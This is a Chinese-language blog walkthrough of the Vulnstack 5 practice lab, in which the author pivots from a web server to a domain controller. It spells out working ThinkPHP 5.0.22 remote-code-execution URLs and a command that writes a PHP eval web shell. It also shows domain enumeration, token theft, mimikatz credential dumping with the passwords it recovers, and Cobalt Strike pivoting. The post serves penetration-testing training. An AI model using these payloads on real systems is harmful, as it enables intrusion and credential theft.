Vulnstack内网靶场5

实验环境搭建

“此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集、Web攻防、代码审计、漏洞利用、内网渗透以及域渗透等相关内容学习,此靶场主要用来学习,请大家遵守网络网络安全法。”

win7密码

sun\heart 123.com

sun\Administrator dc123.com

2008密码

sun\admin 2020.com



拓扑图大致如下

攻击机kali:192.168.200.36

win7:192.168.200.41、192.168.138.128

win2008:192.168.138.138

还需手动开启win7中的phpstudy



外网探测

nmap -sV -A 192.168.200.41



可以看到开放了80端口和mysql3306端口,首先观察一下80端口

ThinkPHP 5.0版本的,5.0版本据我了解大概率都存在RCE漏洞



Thinkphp漏洞利用





首先查看一下具体是哪个小版本,利用报错查看

看到是5.0.22版本,拿出Thinkphp的探测工具,看看是否可以利用

两个都试了一下发现都可以利用,接着就查查如何利用获取权限

pocthinkphp5.0.22远程代码执行漏洞分析及复现 - st404 - 博客园 (cnblogs.com)







http://192.168.200.41/thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=whoami

dir查看一下当前目录情况

http://192.168.200.41/thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir



thinkphp_5.0.22_with_extend/public/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST['test']);?>" > 1.php

写入一句话蚁剑连接192.168.200.41/1.php



内网信息收集



看到内网网段192.168.138.128/24

看看域内的信息

net view /domain net time /domain net user /domain net group /domain net group "domain computers" /domain net group "domain controllers" /domain net group "domain admins" /domain net group "Enterprise Admins" /domain



使用cs上线之后看看



回显了这些,应该是这个账户不是域内的账户,所以不能查询



传一个shell给msf load incognito进行令牌窃取,但是也无法收集到域内信息



mimikatz跑一下账号密码

分别是administrator:dc1234.com 、 leo:123.com

探测一下c段看看别的主机ip



for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.1.%I | findstr "TTL="

发现192.168.138.138主机



或者通过cs中自带的扫描









建立SMB监听(因为192.168.138.0/24段不能直接连接到192.168.200.36(kali地址),所以需要CS派生smb beacon。让内网的主机连接到win7上。)

直接获取到域控system权限,这个靶机难度感觉比第一个还低,没有什么参考意义,其他方法也不写了

本文来自博客园,作者:1_Ry,转载请注明原文链接:https://www.cnblogs.com/1-Ry/p/15635110.html

Vulnstack内网靶场5

Vulnstack内网靶场5